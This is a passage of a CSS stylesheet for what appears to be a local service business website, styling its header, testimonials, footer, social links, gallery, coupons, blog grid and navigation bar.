.current .current-head { margin-top: 10px; margin-bottom: 20px; color: #fff; text-transform: uppercase; font-size: 24px; font-weight: 700; font-family: "Oswald", Helvetica, sans-serif; text-shadow: 0px 1px 1px rgba(31, 29, 17, 0.39); }

.current p { color: #fff; font-size: 18px; line-height: 22px; font-weight: 700; }

.current p span { display: block; color: #fff568; }

.current .faq-head { color: #3ee6ff; margin-bottom: 20px; text-transform: uppercase; font-size: 18px; text-shadow: 0px 1px 1px rgba(31, 29, 17, 0.39); }

.current .btn-blue { display: block; }

.breadcrumbs { background: #fefefe; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial.logo-banner { position: relative; padding: 0.875rem 0; background-color: #5e0c0c; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; background: url(/images/logo-banner.jpg) center center no-repeat; background-size: cover; padding: 50px 0 60px; }

.section-testimonial.logo-banner .logo-banner-head { font-size: 30px; color: #fff; text-transform: uppercase; font-family: 'Oswald', sans-serif; font-weight: 700; text-align: center; margin-bottom: 30px; text-shadow: 0px 1px 1px #4b493d; }

.section-testimonial.logo-banner .logo-banner-head span { background: #e42525; padding: 0 30px; }

.section-testimonial.logo-banner .logo-banner-desc > q { color: #fff; max-width: 980px; text-align: center; font-size: 20px; font-weight: 700; margin: 0 auto 30px; text-shadow: 0px 1px 1px #4b493d; font-style: italic; }

.section-testimonial.logo-banner .testimonial { text-align: center; }

.section-testimonial.logo-banner .star-rating { color: #fff035; font-size: 16px; font-weight: 700; line-height: 30px; }

.section-testimonial.logo-banner .star-rating img { margin-left: 10px; }

.section-testimonial.logo-banner .star-rating i.icon-play-circle { padding-bottom: 10px; }

.section-testimonial.logo-banner .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.section-testimonial.logo-banner .testimonial-link { display: block; margin: 1rem 0 0 0; color: #008CBA; font-size: 1rem; }

.section-testimonial.logo-banner blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial.logo-banner cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial.logo-banner { padding: 1.25rem 0; }
  .section-testimonial.logo-banner .logo-banner-head { background: url(/images/pre-head-lines.png) center center repeat-x; }
  .section-testimonial.logo-banner .star-rating { margin-right: 30px; }
  .section-testimonial.logo-banner .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .section-testimonial.logo-banner .testimonial-link { margin: 1rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial.logo-banner { padding: 2.5rem 0; }
  .section-testimonial.logo-banner .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial.logo-banner .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #5e0c0c; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

.location { background: #095577; }

.location figure { margin: auto; position: relative; }

.location figure figcaption { position: absolute; bottom: 0; text-align: center; width: 100%; color: #fff; background: rgba(15, 82, 113, 0.55); font-size: 18px; font-style: italic; line-height: 24px; border-top: 1px solid #c9beb5; padding: 10px 0; }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.875rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.05rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: 1px solid #3b3b3b; min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.5rem 1.25rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.625rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(102, 102, 102, 0.8); padding: 0; text-align: center; border-bottom: 1px solid #adadae; }

header.page-header .pre-header { background: #e42525; text-transform: uppercase; font-family: "Oswald", Helvetica, sans-serif; font-weight: 500; color: #fefefe; }

header.page-header .pre-header span { margin: 0 0.375rem 0 0; color: #fff568; }

header.page-header .pre-header .row { padding: 0.3125rem 0; }

header.page-header .pre-header .statement { float: left; text-align: center; text-transform: uppercase; font-size: 18px; font-family: 'Oswald', sans-serif; line-height: 20px; color: #fff; }

header.page-header .pre-header .statement span { color: #fff568; margin-right: 6px; }

header.page-header .pre-header .statement:first-child { width: 360px; }

header.page-header .pre-header .statement:nth-child(2) { width: 315px; border-left: 1px solid #9f1313; border-right: 1px solid #fc3a3a; }

header.page-header .pre-header .statement:nth-child(2):before { content: ''; height: 18px; width: 1px; background: #fc3a3a; display: block; float: left; position: absolute; }

header.page-header .pre-header .statement:nth-child(2):after { content: ''; height: 18px; width: 1px; background: #9f1313; display: block; float: right; }

header.page-header .pre-header .statement:nth-child(3) { width: 260px; }

header.page-header > .row { background-image: url("/images/head-bg-before.png"); background-repeat: repeat-x; height: auto; padding: 5px; }

header.page-header .logo { margin-top: 15px; }

header.page-header .bbb { margin-top: 0.9375rem; }

header.page-header .hours { font-size: 16px; margin-top: 0; padding: 0 0.3125rem 0; }

header.page-header .hours .hours-head { font-family: 'Oswald', sans-serif; font-weight: 700; color: #4c4c4c; }

header.page-header .hours .hours-desc { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; color: #4c4c4c; margin: 0.375rem 0; line-height: 20px; }

header.page-header .hours .extend { font-family: Lato; color: #e42525; font-weight: 700; font-style: italic; line-height: 24px; }

header.page-header .contact { margin-top: 5px; padding: 0.3125rem 0.3125rem; }

header.page-header .phone { color: #e42525; font-family: "Oswald", Helvetica, sans-serif; font-size: 24px; }

header.page-header .phone img { float: right; margin: 0 0 0 10px; }

header.page-header .phone a { color: #0a0a0a; font-weight: 700; }

header.page-header .address { margin-top: 10px; }

header.page-header .address a { font-size: 1rem; font-weight: 500; text-decoration: none; color: #006898; line-height: 20px; margin-top: 10px; display: inline-block; }

header.page-header .address img { margin: 0.625rem 0 0 0.625rem; float: right; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; }
  header.page-header > .row { height: 198px; } }

@media print, screen and (min-width: 64em) { header.page-header { background-image: none; text-align: right; padding: 0; }
  header.page-header .pre-header .row { padding: 0.8125rem 0; }
  header.page-header > .row { background-image: url("/images/header-bg.png"); background-repeat: no-repeat; } }

@media screen and (min-width: 78.75em) { header.page-header .pre-header .row { background: url("/images/pre-head-lines.png") left center no-repeat, url("/images/pre-head-lines.png") right center no-repeat; padding: 0.8125rem 10rem; }
  header.page-header .bbb { margin-top: 1.0625rem; }
  header.page-header .hours { margin-top: 1.875rem; }
  header.page-header .contact { margin-top: 1.25rem; }
  header.page-header::before { content: ""; position: absolute; left: 0; top: 2.875rem; height: 12.25rem; width: calc(50% - 630px); background-image: url("/images/head-bg-before.png"); background-position: center right; background-repeat: repeat-x; background-size: auto 100%; z-index: 10; }
  header.page-header::after { content: ""; position: absolute; right: 0; top: 2.875rem; height: 12.25rem; width: calc(50% - 630px); background-image: url("/images/head-bg-after.png"); background-position: center left; background-repeat: repeat-x; background-size: auto 100%; overflow: hidden; z-index: 10; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content a { text-decoration: none; color: #008CBA; }

.content .button { color: #fefefe; font-size: 16px; font-weight: 700; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.875rem 0.9375rem; }

.content .picframe { border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

.content .picframe-left { float: left; margin: 0 10px 10px 0; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

.content .picframe-right { float: right; margin: 0 0 10px 10px; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

.content .btn-blue { background: rgba(0, 153, 223, 0.42); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); color: #fff; text-decoration: none; border: 1px solid #27bbff; font-size: 16px; font-weight: 700; margin-bottom: 10px; padding: 8px 16px; display: inline-block; border-radius: 5px; -webkit-transition: .4s; transition: .4s; }

.content .btn-blue:hover { color: #fff; background: #0099df; -webkit-transition: .4s; transition: .4s; }

.content .btn-blue i { vertical-align: middle; }

.content .btn-gray { border-radius: 5px; background: -webkit-gradient(linear, left bottom, left top, from(#cbcbcb), color-stop(50%, #d9d9d9), color-stop(50%, #eaebeb), to(#fcfcfb)), #e3e3e3; background: linear-gradient(0deg, #cbcbcb 0%, #d9d9d9 50%, #eaebeb 50%, #fcfcfb 100%), #e3e3e3; border: 1px solid #fff; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); color: #0779ac; font-family: 'Oswald', sans-serif; font-weight: 700; text-transform: uppercase; text-decoration: none; font-size: 18px; line-height: 40px; -webkit-transition: .4s; transition: .4s; display: block; width: 300px; text-align: center; margin: 0 auto; }

.content .btn-gray:hover { color: #0779ac; background: -webkit-gradient(linear, left bottom, left top, from(#b2b2b2), color-stop(50%, silver), color-stop(50%, #d0d2d2), to(#e6e6de)), #cacaca; background: linear-gradient(0deg, #b2b2b2 0%, silver 50%, #d0d2d2 50%, #e6e6de 100%), #cacaca; -webkit-transition: .4s; transition: .4s; }

.content .btn-gray i { vertical-align: middle; }

.content .gray-box { background: #9a9a9a; border: solid 1px #666666; padding: 4px 10px; color: #fff; font-size: 18px; font-weight: 700; text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.32); margin-bottom: 20px; }

.content .checks { list-style: none; margin-left: 0; }

.content .checks li { color: #e42525; font-weight: 700; }

.content .checks li::before { content: 'f'; font-family: 'hlm'; text-transform: lowercase; margin-left: -4px; margin-right: 4px; }

.content p strong { color: #e02020; }

.content .clearing-thumbs img { display: block; margin: 0 auto; }

.content .clearing-close { text-decoration: none; }

.content .carousel { margin-top: 0 !important; }

.content .alert-box .close { text-decoration: none; }

.content .slides { padding: 0; margin: 0; }

.content .slides::before, .content .slides::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content .slides::after { clear: both; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.875rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.875rem 0.9375rem; } }

.sub-page.content { padding: 30px 0; }

.sub-page.content h2 { color: #e42525; text-transform: uppercase; font-size: 30px; }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem 0.9375rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.875rem 0.9375rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.875rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.875rem 0.9375rem; } }

.additional-content-area { padding: 1.875rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 5rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.875rem 0; background-color: #0a0a0a; background-image: url("/images/footer-texture.jpg"); background-position: 50% 0; border-top: none; border-bottom: none; text-align: center; font-size: 0.75rem; }

footer.page-footer a { text-decoration: none; }

footer.page-footer .footer-phone-info { font-size: 1.375rem; font-weight: 600; }

footer.page-footer .footer-disclaimer-description a { color: #008CBA; }

footer.page-footer .footer-contact-info a, footer.page-footer .footer-disclaimer-links a, footer.page-footer .footer-web-credit a { color: #fff568; }

footer.page-footer .footer-address-info a { color: #6b6b6b; }

footer.page-footer .social { margin-bottom: 1.25rem; }

footer.page-footer .facebook { border-right: none; padding: 0 0.625rem; }

footer.page-footer .facebook img { border-radius: 3px; }

footer.page-footer .google-plus { padding: 0 0.625rem; }

footer.page-footer .google-plus img { width: 46px; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .checks { text-transform: uppercase; font-size: 16px; }

.home-page.content .checks:first-of-type { padding: 0 0 0 0.625rem; }

.home-page.content .one-call { font-family: Oswald; color: #075d83; font-size: 30px; font-weight: 300; line-height: 36px; text-transform: uppercase; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .form-container.content-sub-text { padding: 0 0.9375rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 0 0.9375rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.75rem 0; }
  .home-page.content .content-text { padding: 0 0.9375rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 0 0.9375rem; } }

/*======================================= Banner =======================================*/
.sub-banner { margin-top: 118px; padding-top: 5.625rem; }

.sub-banner { position: relative; background-color: #911212; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.5rem 0.9375rem 0.625rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.75rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); margin-top: 12.1875rem; }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.25rem; color: #fff; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .sub-banner #sub-banner-container > * { margin: 5rem 0.9375rem 0.625rem; } }

.accordion-wrap { margin: 0 0 0.625rem 0; }

.accordion-click { position: relative; padding: 1.25rem 1.875rem; background: #f9f8e5; color: #e42525; font-size: 1rem; line-height: 1.2; font-weight: normal; border: 1px solid #ccc; text-decoration: underline; }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #e42525; font-size: 16px; background: #e2e2e2; padding: 1.875rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 3px dashed #333; border-radius: none; text-align: center; }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #e42525; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #e42525; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #e42525; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #e42525; line-height: 1.2; }

.coupon .coupon-content p { color: #008CBA; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #3d3d3d; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #3d3d3d; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .columns { margin-bottom: 1.875rem; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", Helvetica, sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: rgba(228, 37, 37, 0.65); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Oswald", Helvetica, sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #e42525; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: #00000063; -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(95, 95, 95, 0.85); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(70, 70, 70, 0.85); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .estimate { position: absolute; top: 0; right: 0; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; background-color: transparent; margin-top: -46px; height: 2.875rem; }
  .top-bar .menu .active > a { background-color: #00000063; }
  .top-bar ul.menu { position: absolute; top: 0; right: 0; }
  .top-bar ul.menu.menu-top { max-width: calc(100% - 168px); width: 100%; }
  .top-bar ul.menu.menu-top > li > a { padding: 0.7875rem 0.9375rem; font-size: 0.875rem; height: 46px; }
  .top-bar ul li > a { font-size: 1rem; font-weight: 600; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.5); }
  .top-bar ul li:first-child::before { content: none; }
